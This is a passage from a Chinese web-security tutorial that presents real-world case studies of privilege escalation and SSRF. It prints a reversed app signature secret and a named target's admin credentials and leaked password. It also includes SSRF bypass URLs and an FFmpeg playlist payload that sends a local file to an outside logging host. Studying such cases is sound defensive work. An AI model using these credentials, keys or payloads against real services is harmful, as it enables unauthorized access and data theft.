

找到谷歌的上的一个订单号，进行如下操作：



删除成功：



**风险案例三：金山词霸安卓app越权问题（signature算法太弱轻松破解）**

漏洞分析：因为signature 算法太弱，可破解进行水平越权。

漏洞地址：<http://cp.iciba.com/android/>

登录后每一个数据包都带signature字段，比如：

GET /yuedu/book/mine?key=1000005&timestamp=1459157956&uid=17593960&uuid=22da2b191b084cd182b8a38048ab9c7c&v=8.3.2&sv=android4.0.4&signature=1f43b60c1113ed2a2564c471a92b0a50&page=0&size=10&mylist= HTTP/1.1  
Host: service.iciba.com  
Connection: Keep-Alive  
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)

正常修改uid 查看别人的信息提示失败：



没有cookie和session认证，那么破解signature就能自己组成包生成signature,以达到越权的目的，以我的小说为例，



反编译apk 搜索/yuedu/book/mine



其中signature 是这样生成的：

localStringBuilder.append("&signature=").append(Utils.getMyBookSign("1000005", String.valueOf(localLong.intValue()), "5dabcfd

翻译过来就是： 1000005+timestamp+5dabcfd3f5f4c8422a680379438cec7b+uid

修改uid 后再根据上面的生成signature就能越权，比如查看uid为1的用户：



生成连接就能实现越权：



### 垂直越权

**风险案例一：中国电信天翼宽带政企网关A8-B垂直越权，可获取最高权限#**

漏洞分析：弱口令进入系统，修改参数id，执行高权限的操作。

漏洞地址：<http://101.231.147.81/>

利用账号密码： useradmin admin!@#$%^进入后台



依次点击“对象管理——>用户管理——>编辑‘useradmin’——>得到URL：101.231.147.81/cgi-bin/webif/Objset-users.sh?edituser=edituser&id=5”



修改参数id: id=4， 成功垂直越权telecomadmin



查看源码，可读取telecomadmin密码：telecomadmin34224223，至此已获得最高管理员权限，可以完全对该设备进行操作



## SSRF （内网探测）

漏洞可能出现点：

**能够对外发起网络请求的地址，就可能存在SSRF漏洞。

**从远程服务器请求资源（Upload from URL import &Export RSS feed）

** 数据库内置功能（Oracle、MongoDB、MSSQL、Postgres、CouchDB）

** Webmail 收取其他邮箱邮件（POP3/IMAP/SMTP）

** 文件处理，编码处理，属性信息处理，转码服务，翻译，图片、文章收藏功能，

**未公开的api实现以及其他调用URL的功能

**风险案例一：新浪微博某处SSRF漏洞**

漏洞分析：服务器对外发送请求的时候，并没有判断内网地址还是外网地址得到响应，导致可内网探测。

漏洞地址：

[http://service.weibo.com/share/share.php?appkey=872034675&content=utf-8&url=http://fuzz.wuyun.org/hello?world&title=wyssrf&pic=](http://service.weibo.com/share/share.php?appkey=872034675&content=utf-8&url=http:/fuzz.wuyun.org/hello?world&title=wyssrf&pic=)

漏洞参数：url

漏洞证明：

Connection from 180.149.135.16 port 8080 [tcp/webcache] accepted  
GET /index.php?123=123 HTTP/1.1  
X-Remote-API-Invoker: openapi  
User-Agent: Jakarta Commons-HttpClient/3.1  
Host: fuzz.wuyun.org:8080  
Connection from 123.125.106.81 port 8080 [tcp/webcache] accepted  
GET /index.php?1234=1234 HTTP/1.1  
User-Agent: SinaWeiboBot  
Host: fuzz.wuyun.org:8080  
Accept: */*  
Accept-Encoding: gzip,deflate

远程服务器获取到请求

**风险案例二：有道翻译SSRF修复不完整可绕过**

漏洞分析：对内网地址限制的不严格，导致可绕过依旧可通内网。

漏洞地址：

http://fanyi.youdao.com/WebpageTranslate?keyfrom=webfanyi.top&url=http%3A%2F%2F10.100.21.7&type=EN2ZH_CN

绕过姿态：

1. http://10.100.21.7.xip.io  
   2.http://www.10.100.21.7.xip.name

漏洞证明：





**风险案例三：56视频FFmpeg解析漏洞导致SSRF**

漏洞分析：上传视频让服务器端解码的时候，导致SSRF。

漏洞地址：视频上传处，对其进行解码的地方。

POC: 后续内容随意填

#EXTM3U  
#EXT-X-MEDIA-SEQUENCE:0  
#EXTINF:10.0,  
concat:http://pictest.66ae2b.dnslog.info|file:///proc/sys/kernel/hostname  
#EXT-X-ENDLIST

上传含有恶意的文件的视频进行转码：



漏洞证明：解码过程中解析漏洞导致SSRF



**风险案例四：Oracle EBusiness某版本一处SSRF漏洞/影响网站包括stanford.edu域名**

